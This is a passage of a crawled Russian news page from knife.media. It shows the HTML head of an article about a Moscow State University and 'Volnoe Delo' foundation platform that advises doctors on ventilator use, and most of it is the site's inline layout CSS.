

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://knife.media/covid-pro/
body_size: 19002
content:
<!DOCTYPE html>
<html prefix="og: http://ogp.me/ns#" lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta name="theme-color" content="#111111">
	<meta name="apple-mobile-web-app-status-bar-style" content="#111111">
	<meta name="/covid-pro/">
	<title>Ученые МГУ с фондом «Вольное дело» Олега Дерипаски запустили онлайн-платформу, где будут консультировать врачей по применению аппаратов ИВЛ &#8212; Нож</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<style id="knife-critical-css">html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,button,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,input,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,select,small,span,strike,strong,sub,summary,sup,table,tbody,td,textarea,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}a{cursor:pointer;outline:0;color:inherit;text-decoration:none;transition:border 125ms,-webkit-filter .25s;transition:filter .25s,border 125ms;transition:filter .25s,border 125ms,-webkit-filter .25s}a time{cursor:pointer}button{cursor:pointer;outline:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;transition:.25s}button[disabled]{pointer-events:none;opacity:.5}input{outline:0;box-shadow:none;background-color:transparent}time{cursor:default}img{display:block;max-width:100%;height:auto}ins{text-decoration:inherit}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:after,blockquote:before,q:after,q:before{content:"";content:none}table{border-collapse:collapse;border-spacing:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}.screen-reader-text{position:absolute!important;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;word-wrap:normal!important;border:0}.screen-reader-text:focus{display:block;top:5px;left:5px;z-index:100000;clip:auto!important;-webkit-clip-path:none;clip-path:none;width:auto;height:auto;padding:15px 23px 14px;color:#444;font-size:1rem;line-height:normal;text-decoration:none;background-color:#eee}.icon,.menu .menu__item.menu__item--shuffle{font-family:knife-icons!important;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon--random:before,.menu .menu__item.menu__item--shuffle:before{content:"\e900"}.icon--search:before{content:"\e901"}.icon--left:before{content:"\e902"}.icon--odnoklassniki:before{content:"\e903"}.icon--vkontakte:before{content:"\e904"}.icon--zen:before{content:"\e905"}.icon--instagram:before{content:"\e906"}.icon--twitter:before{content:"\e907"}.icon--telegram:before{content:"\e908"}.icon--right:before{content:"\e909"}.icon--notify:before{content:"\e90a"}.icon--loop:before{content:"\e90b"}.icon--alert:before{content:"\e90c"}.icon--done:before{content:"\e90d"}.icon--next:before{content:"\e90e"}.icon--prev:before{content:"\e90f"}.icon--facebook:before{content:"\e910"}.icon--vote:before{content:"\e911"}.icon--yandex:before{content:"\e912"}.icon--voted:before{content:"\e913"}.icon--reply:before{content:"\e914"}.icon--flipboard:before{content:"\e915"}.icon--chevron:before{content:"\e916"}.icon--dice:before{content:"\e917"}.icon--external:before{content:"\e918"}.icon--exit:before{content:"\ea14"}.icon--shuffle:before{content:"\ea30"}.icon--google:before{content:"\ea88"}:root{--width-content:40rem;--width-site:80rem;--width-wide:52.25rem;--font-regular:"Roboto",sans-serif;--font-serif:"PT Serif",serif;--font-monospace:"Monaco","Roboto Mono",monospace;--color-black:#000000;--color-black-rgb:0,0,0;--color-white:#ffffff;--color-white-rgb:255,255,255;--color-primary:#1980ef;--color-primary-rgb:25,128,239;--color-primary-foreground:#ffffff;--color-primary-foreground-rgb:255,255,255;--color-primary-dark:#0051a9;--color-primary-dark-rgb:0,81,169;--color-secondary:#ff8a4f;--color-secondary-rgb:255,138,79;--color-accent:#48e393;--color-accent-rgb:72,227,147;--color-text:#111111;--color-text-rgb:17,17,17;--color-light:#7ab9f9;--color-light-rgb:122,185,249;--color-sheet:#faf9f3;--color-sheet-rgb:250,249,243;--color-layer:#fff3db;--color-layer-rgb:255,243,219;--color-button:#ff0066;--color-button-rgb:255,0,102;--color-success:#78bb13;--color-success-rgb:120,187,19;--color-alert:#f30745;--color-alert-rgb:243,7,69;--color-club:#b94d16;--color-club-rgb:185,77,22;--color-mark:#fdfecc;--color-mark-rgb:253,254,204;--color-quiz:#1980ef;--color-quiz-rgb:25,128,239;--color-gcse:#eafedb;--color-gcse-rgb:234,254,219;--color-frame:#edc988;--color-frame-rgb:237,201,136;--color-preview:#4f9b98;--color-preview-rgb:79,155,152}html{background-color:var(--color-white)}body,html{min-height:100svh;-ms-scroll-chaining:none;overscroll-behavior:none}body{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:var(--color-black);line-height:1.4;font-weight:400;font-family:var(--font-regular);-webkit-text-size-adjust:none}body.is-adminbar{padding-top:32px}@media screen and (max-width:782px){body.is-adminbar{padding-top:46px}}body.is-login{position:fixed;left:0;width:100%;overflow:hidden}body.is-explorer{position:fixed;left:0;width:100%;overflow:hidden}body.is-horror{position:fixed;left:0;width:100%;overflow:hidden}@media screen and (max-width:1023px){body.is-preview{position:fixed;left:0;width:100%;overflow:hidden}body.is-preview .backdrop{display:none}}@media screen and (max-width:1023px){body.is-navbar{position:fixed;left:0;width:100%;overflow:hidden}body.is-navbar:before{content:"";cursor:default;display:block;position:absolute;inset:0;z-index:4;background-color:rgba(var(--color-black-rgb),.875)}}.main{-webkit-flex:1;-ms-flex:1;flex:1;padding-block:.87rem}@media screen and (min-width:1023px){.main{padding-block:1.38rem}}.archive{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:1rem;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.archive:not(:first-child){margin-top:1rem}.archive:not(:last-child){margin-bottom:1rem}@media screen and (max-width:1023px){.archive{max-width:var(--width-content)}}@media screen and (max-width:479px){.archive{width:100%;padding-inline:0}}@media screen and (min-width:479px){.archive .unit{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}}@media screen and (min-width:1023px){.archive .unit.unit--double{-webkit-flex:0 0 calc((100% - 1rem)/ 2);-ms-flex:0 0 calc((100% - 1rem)/ 2);flex:0 0 calc((100% - 1rem)/ 2);max-width:calc((100% - 1rem)/ 2)}.archive .unit.unit--triple{-webkit-flex:1 1 calc((100% - 2rem)/ 3);-ms-flex:1 1 calc((100% - 2rem)/ 3);flex:1 1 calc((100% - 2rem)/ 3);max-width:calc((100% - 2rem)/ 3)}}.caption{display:block;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:0 auto}.caption .caption__title{display:inline-block;cursor:default;margin-top:1rem;font-size:3rem;font-weight:500;line-height:1.25;color:transparent;background:linear-gradient(90deg,#fbcb34,#ed4f71);background-clip:text;-webkit-background-clip:text}.caption .caption__title:first-letter{text-transform:uppercase}.caption .caption__title.caption__title--author{background:linear-gradient(90deg,#7ce568,#67e3d6);background-clip:text;-webkit-background-clip:text}.caption .caption__title.caption__title--special{display:block;padding:.5rem 0;font-size:3.5rem;color:var(--color-white)}@media screen and (max-width:1023px){.caption .caption__title.caption__title--special{font-size:3rem}}@media screen and (max-width:767px){.caption .caption__title.caption__title--special{font-size:2.5rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--special{font-size:1.875rem}}.caption .caption__title.caption__title--club{margin-left:-.5rem;font-size:4.875rem;line-height:1.25;color:var(--color-text);background:0 0}@media screen and (max-width:1023px){.caption .caption__title.caption__title--club{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--club{font-size:2.5rem}}.caption .caption__title.caption__title--category{margin-left:-.75rem;font-size:10rem;line-height:1}@media screen and (max-width:1299px){.caption .caption__title.caption__title--category{margin-left:-.5rem;font-size:7.5rem}}@media screen and (max-width:1023px){.caption .caption__title.caption__title--category{margin-left:0;font-size:3.75rem}}@media screen and (max-width:479px){.caption .caption__title.caption__title--category{font-size:2.5rem}}@media screen and (max-width:1023px){.caption .caption__title{font-size:2.5rem}}@media screen and (max-width:767px){.caption .caption__title{font-size:1.875rem}}.caption .caption__description{display:block;cursor:default;margin:.75rem 0;max-width:var(--width-content);font-size:1.375rem;font-weight:400;line-height:1.375;color:var(--color-text)}.caption .caption__description a{color:var(--color-light)}.caption .caption__description a:hover{-webkit-filter:brightness(120%);filter:brightness(120%)}@media screen and (max-width:1023px){.caption .caption__description{font-size:1.25rem}}@media screen and (max-width:767px){.caption .caption__description{font-size:1.125rem}}@media screen and (max-width:479px){.caption .caption__description{font-size:1rem}}.caption .caption__button{display:block;cursor:default;margin:1.5rem 0 .75rem;max-width:54rem}.caption .caption__button .button{width:auto;font-size:1.25rem;font-weight:400;color:var(--color-white)}.caption .caption__button.caption__button--club .button{background-color:var(--color-club);border-color:var(--color-club)}@media screen and (max-width:1023px){.caption{max-width:var(--width-content)}}.content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);margin:0 auto;gap:1rem}@media screen and (max-width:767px){.content{gap:.87rem}}.content-similar{background-color:#fff;background-image:url(/wp-content/themes/knife/assets/images/template/noise.webp);margin-top:1.38rem;margin-bottom:-1.38rem}.content-similar__wrap{width:100%;max-width:var(--width-site);margin:0 auto;padding:1.63rem 1rem}@media screen and (max-width:1023px){.content-similar__wrap{padding-inline:1.25rem}}.content-similar__row{display:grid;grid-template-columns:repeat(1,1fr);gap:1rem}@media screen and (min-width:479px){.content-similar__row{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1023px){.content-similar__row{grid-template-columns:repeat(4,1fr)}}.content-similar .widget-posts__item{padding-top:75%;position:relative;z-index:0;background:0}@media screen and (max-width:1023px){.content-similar .widget-posts__item{padding-top:60%}}.content-similar .widget-posts__poster{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:#fff}@media screen and (max-width:1023px){.content-similar .widget-posts__poster{padding-top:60%}}.content-similar .widget-posts__poster img{display:block;position:absolute;top:0;left:0;width:100%!important;height:100%!important;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}.content-similar h4{color:#000;font-family:var(--font-regular);font-size:1.5rem;font-weight:900;line-height:1.8rem;margin:0 0 1.38rem 0;padding:0}.footer{position:relative;justify-self:end;background-color:#0051a9;z-index:2}.footer::before{content:"";position:absolute;inset:0;background-image:url(/wp-content/themes/knife/assets/images/template/nose-large.webp);mix-blend-mode:soft-light;pointer-events:none;z-index:-1}.footer__container{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;position:relative;margin:0 auto;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);padding:1.83rem 0;gap:1rem;color:var(--color-white)}@media screen and (max-width:1023px){.footer__container{max-width:var(--width-content);padding:2.5rem 0;gap:1.5rem}}.footer__copy{display:block;width:calc(50% - 1rem);padding-right:0;margin-bottom:0;line-height:1.4;font-size:.75rem;letter-spacing:.0075rem}.footer__copy p{margin-bottom:.15rem}.footer__copy p:last-child{margin-bottom:0}.footer__copy a{border-bottom:solid 1px;transition:border .25s}.footer__copy a:hover{border-bottom-color:transparent}@media screen and (max-width:1023px){.footer__copy{width:100%;padding:0}}.footer__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.footer__logo-image{fill:var(--color-secondary);transition:fill .25s}.footer__logo-image:hover{fill:var(--color-accent)}.footer__logo-desc{display:block;cursor:default;max-width:10rem;padding-top:1rem;font-size:.875rem;font-style:normal;font-weight:300;line-height:.9625rem;letter-spacing:.00875rem}.footer__logo-link{display:block}.footer__logo-image{display:block;width:6.25rem;height:1.875rem}@media screen and (min-width:1023px){.footer__logo{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__logo{width:100%;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:1023px){.footer__menu{width:calc(25% - .5rem)}}@media screen and (max-width:1023px){.footer__menu{width:100%}.footer__menu::after{content:"";display:block;width:2.5rem;margin:1rem auto 0 auto;height:2px;border-radius:10px;background:var(--color-accent)}}.footer__menu-pages{display:-webkit-flex;display:-ms-flexbox;display:flex}.footer__menu-pages .menu{-webkit-flex-flow:column;-ms-flex-flow:column;flex-flow:column;max-width:unset}@media screen and (min-width:1023px){.footer__menu-pages .menu{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}}.footer__menu-pages .menu .menu__item-link{padding:.1rem 0;font-size:1rem;font-style:normal;font-weight:500;line-height:1.4rem;letter-spacing:.01rem;text-transform:none}.footer__menu-social{display:-webkit-flex;display:-ms-flexbox;display:flex;margin:1rem 0 0}.footer__menu-social .social__item:first-child{margin-left:0}@media screen and (max-width:1023px){.footer__menu-social{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin:0 0 2rem}}@media screen and (max-width:1023px){.footer__menu{width:100%;padding-right:0}}.header{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:-webkit-sticky;position:sticky;top:0;z-index:10;width:100%;color:var(--color-text);background-color:var(--color-white);border-top:6px solid var(--color-primary);box-shadow:0 1px 30px 0 rgba(var(--color-black-rgb),.08);-webkit-transform:translateY(-1px);-ms-transform:translateY(-1px);transform:translateY(-1px);will-change:transform}.header__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;position:relative;-webkit-column-gap:24px;-moz-column-gap:24px;column-gap:24px;width:100%;height:3.75rem;max-width:var(--width-site);padding-left:1rem;padding-right:1rem;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.header__logo{display:-webkit-flex;display:-ms-flexbox;display:flex;position:relative;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.header__logo-link{display:block}.header__logo-image{display:block;width:6.25rem;height:1.875rem;fill:var(--color-secondary);transition:fill .25s}.header__logo-image:hover{fill:var(--color-accent)}@media screen and (max-width:1023px){.header__logo-image{width:5rem;height:1.5rem}}@media screen and (max-width:1023px){.header__logo{-webkit-flex:1;-ms-flex:1;flex:1}}.header__navbar{z-index:13;outline:0}.header__button{position:relative;z-index:15;outline:0;cursor:pointer}.header__button--menu{display:none;height:1.25rem;width:1.375rem}@media screen and (max-width:1023px){.header__button--menu{display:block}}@media screen and (max-width:767px){.header__button--menu{height:1rem;width:1.25rem}}.header__button--random{display:none}@media screen and (max-width:1023px){.header__button--random{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:1.8rem;line-height:1;height:1.375rem;width:1.375rem}.header__button--random>*{margin-top:.2rem}}.header__button--search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:1.375rem;width:1.375rem;font-size:1rem;line-height:1;color:var(--color-black);transition:color .25s}.header__button--search:hover{color:var(--color-secondary)}.is-search .header__button--search{pointer-events:none;cursor:default;color:rgba(var(--color-text-rgb),.5)}@media screen and (max-width:1023px){.header__button--search{font-size:1.375rem}}@media screen and (max-width:767px){.header__button--search{height:1.25rem;width:1.25rem;font-size:1.125rem}}@media screen and (max-width:1023px){.header{height:3.25rem}}.menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-column-gap:.75rem;-moz-column-gap:.75rem;column-gap:.75rem}.menu .menu__item{display:-webkit-flex;display:-ms-flexbox;display:flex;font-size:1rem;font-weight:400;line-height:1.1rem}.menu .menu__item-link{display:block;padding:.25rem .5rem;text-decoration:none;transition:color .25s;text-transform:uppercase;letter-spacing:.01rem}.menu .menu__item-link:hover{color:var(--color-secondary)}@media screen and (max-width:767px){.menu .menu__item-link{padding:.25rem}}.menu .menu__item.menu__item--shuffle{position:relative;padding:0;margin-top:-.15rem;font-size:1.6rem;-webkit-transform-style:preserve-3d;transform-style:preserve-3d;-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}.menu .menu__item.menu__item--shuffle .menu__item-link{position:absolute;top:0;left:0;width:100%;height:100%;text-indent:-9999rem}.menu .menu__item.menu__item--shuffle:hover{-webkit-animation:rotate-cube 1s steps(6) infinite;animation:rotate-cube 1s steps(6) infinite}@media screen and (max-width:767px){.menu .menu__item.menu__item--shuffle{display:none}}@media screen and (max-width:1199px){.menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px){.menu .menu__item{margin:.25rem}}@media screen and (max-width:1023px){.menu{-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;width:100%}}@media screen and (max-width:479px){.menu{max-width:16rem}}.message{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;position:relative;flex-flow:column wrap;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding:2rem 1rem;background-color:transparent}.message .message__title{display:block;width:100%;margin-bottom:1.5rem;font-size:2.5rem;font-weight:500;line-height:1.075}@media screen and (max-width:767px){.message .message__title{margin-bottom:.75rem;font-size:1.625rem;line-height:1.125}}.message .message__content{display:block;width:100%;font-size:1.125rem;font-weight:400}@media screen and (max-width:1023px){.message{max-width:var(--width-content)}}.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;width:100%}@media screen and (max-width:1023px){.navbar .navbar__social{width:100%}}.navbar .navbar__menu{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-left:auto;margin-right:auto}@media screen and (max-width:1023px){.navbar .navbar__menu .menu .menu__item{font-size:1rem}}@media screen and (max-width:1023px) and (max-width:767px){.navbar .navbar__menu .menu{-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap}}.navbar .navbar__pages{display:none}.navbar .navbar__pages .menu{width:auto;max-width:unset;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.navbar .navbar__pages .menu__item{font-size:.875rem}.navbar .navbar__pages .menu__item-link{padding:0;color:var(--color-white)}@media screen and (max-width:1023px){.navbar .navbar__pages{display:block;background-color:var(--color-primary);width:100%;padding:24px 0}}@media screen and (max-width:1023px){.navbar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-ms-flex-flow:column nowrap;flex-flow:column nowrap;row-gap:20px;padding-top:15px;position:absolute;top:100%;left:0;visibility:hidden;opacity:0;width:100%;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .25s;transition:transform .25s;transition:transform .25s,-webkit-transform .25s}.navbar.navbar--expand{visibility:visible;opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.navbar.navbar--expand:after{content:"";display:block;position:absolute;inset:0;z-index:-1;background-color:var(--color-white);box-shadow:0 1px 30px 0 rgba(0,0,0,.08) inset}}.navigate{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row nowrap;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:calc(100% - 2rem);max-width:calc(var(--width-site) - 2rem);margin:2rem auto 0 auto;gap:1rem}@media screen and (max-width:299px){.navigate a{display:none}.navigate a:last-child{display:block}}@media screen and (max-width:1023px){.navigate{max-width:var(--width-content)}}@media screen and (max-width:479px){.navigate{width:100%}}.post{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;position:relative;max-width:100%;min-width:0}.post.post--page{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--page .entry-content{padding-top:2rem;padding-bottom:4rem}@media screen and (max-width:767px){.post.post--page .entry-content{padding-top:1.5rem;padding-bottom:2rem}}.post.post--wide{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}@media screen and (min-width:767px){.post.post--wide .figure.figure--outer{margin-inline:auto}}@media screen and (min-width:767px){.post.post--wide .entry-bottom>*,.post.post--wide .entry-comments>*,.post.post--wide .entry-content>*,.post.post--wide .entry-footer>*,.post.post--wide .entry-header>*{width:var(--width-wide)}}.post.post--wide .entry-footer{background-color:var(--color-white)}@media screen and (min-width:767px){.post.post--wide .entry-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center}}@media screen and (min-width:767px){.post.post--wide .entry-footer>*{padding-inline:0}}@media screen and (max-width:767px){.post.post--wide .entry-footer>*{padding-inline:1.25rem}}.post.post--wide .entry-erid{text-align:center}.post.post--cards{-webkit-flex:1 1 42.25rem;-ms-flex:1 1 42.25rem;flex:1 1 42.25rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:1.38rem}@media screen and (max-width:767px){.post.post--cards{gap:.87rem}}.post.post--cards .entry-comments .comments,.post.post--cards .entry-content,.post.post--cards .entry-erid,.post.post--cards .entry-footer>*,.post.post--cards .entry-header,.post.post--cards .figure .figure__caption{background-color:#fafafa}.post.post--cards .entry-erid{margin-block:0;padding:1.5rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-erid{padding:1.5rem 1.25rem}}.post.post--cards .entry-caption{margin-bottom:0}.post.post--cards .figure--section::after{right:-3rem}@media screen and (max-width:767px){.post.post--cards .figure--section::after{right:-1.25rem}}.post.post--cards .figure--section .figure__caption{background:0}.post.post--cards .entry-header{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-header{padding:1.5rem 1.25rem}}.post.post--cards .entry-content{padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-content{padding:1.5rem 1.25rem}}.post.post--cards .entry-footer{padding:0;row-gap:1.38rem}@media screen and (max-width:767px){.post.post--cards .entry-footer{row-gap:.87rem}}.post.post--cards .entry-footer>*{margin:0;width:100%;padding:1rem 3rem}@media screen and (max-width:767px){.post.post--cards .entry-footer>*{padding-inline:1.25rem}}.post.post--cards .entry-comments .comments{margin:0;padding:3rem}@media screen and (max-width:767px){.post.post--cards .entry-comments .comments{padding:1.5rem 1.25rem}}.post.post--selected{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--selected .entry-content+.entry-inpost{margin-top:1rem}.post.post--selected .entry-content+.entry-comments{margin-top:1rem}.post.post--selected .entry-content+.entry-footer{margin-top:1rem}.post.post--quiz{-webkit-flex:0 1 48rem;-ms-flex:0 1 48rem;flex:0 1 48rem;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.post.post--quiz .entry-comments{background-color:transparent}.post.post--quiz .entry-footer{background-color:transparent}.post.post--quiz .entry-bottom{background-color:transparent}.post.post--aside{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{width:48rem}@media screen and (min-width:767px){.post.post--aside .entry-content>*,.post.post--aside .entry-footer>*,.post.post--aside .entry-header>*,.post.post--aside .entry-inpost>*{padding-inline:0;margin-inline:auto}}.post.post--aside .entry-erid{text-align:center}.post.post--aside .entry-footer{background:var(--color-white)}.search{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;max-width:var(--width-site);min-height:60vh;margin:0 auto;padding-left:1rem;padding-right:1rem}.search>*{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%;max-width:100%;margin:1rem 0;background-color:var(--color-white)}.search .gsc-adBlock{display:none}.search .gsc-control-cse{display:block;width:var(--width-content);max-width:100%;padding:2rem 1rem;font-family:var(--font-regular);font-weight:400}@media screen and (max-width:767px){.search .gsc-control-cse{padding:1.5rem 1rem}}.search .gsc-input-box{padding:0;border:solid 1px rgba(var(--color-black-rgb),.625);border-radius:2px}.search .gsc-input-box .gsib_a{padding:.625rem;padding-right:2.5rem}@media screen and (max-width:767px){.search .gsc-input-box .gsib_a{padding:.5rem;padding-right:2rem}}.search .gsc-input-box .gsib_b{display:none}.search .gsc-input-box input.gsc-input{text-indent:0!important;background:0 0!important;font-size:1.25rem;font-weight:500}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input{font-size:1rem}}.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}.search .gsc-input-box input.gsc-input::placeholder{font-size:1.25rem;font-weight:400;color:rgba(var(--color-text-rgb),.25)}@media screen and (max-width:767px){.search .gsc-input-box input.gsc-input::-webkit-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::-moz-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input:-ms-input-placeholder{font-size:1rem}.search .gsc-input-box input.gsc-input::placeholder{font-size:1rem}}.search .gsc-result-info-container{display:none}.search .gsc-search-box{position:relative}.search .gsc-search-box-tools .gsc-search-box .gsc-input{padding-right:0}.search .gsc-search-button{position:absolute;top:0;right:0;width:2.5rem;height:100%;padding:0;background:0 0;border:none}.search .gsc-search-button:focus{box-shadow:none}.search .gsc-search-button:hover{background:0 0;border:none}.search .gsc-search-button svg{fill:var(--color-text);width:1rem;height:1rem}.search .gsc-orderby{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.5rem 0}.search .gsc-selected-option-container{display:none}.search .gsc-option-menu-invisible{display:-webkit-flex;display:-ms-flexbox;display:flex}.search .gsc-option-menu-item{display:block;margin:0 .5rem 0 0;padding:0;background:0 0;border:none}.search .gsc-option{padding:.5rem 1rem;line-height:1;font-size:.75rem;font-weight:500;text-transform:uppercase;color:var(--color-text);background-color:rgba(var(--color-black-rgb),.05)}.search .gsc-option-menu-item-highlighted .gsc-option{color:var(--color-text);background-color:var(--color-gcse)}.search .gsc-orderby-label{padding-right:.75rem;font-size:.875rem;font-weight:500;color:var(--color-text)}@media screen and (max-width:479px){.search .gsc-orderby-label{display:none}}.search .gsc-results{width:100%}.search .gsc-results .gs-error-result .gs-snippet,.search .gsc-results .gs-no-results-result .gs-snippet{margin:0;font-size:.875rem;background-color:transparent;border:none}.search .gsc-results .gs-spelling{padding:0 .25rem;font-size:1rem;font-weight:500}.search .gsc-results .gs-spelling a{text-decoration:none;color:var(--color-primary)}.search .gsc-results 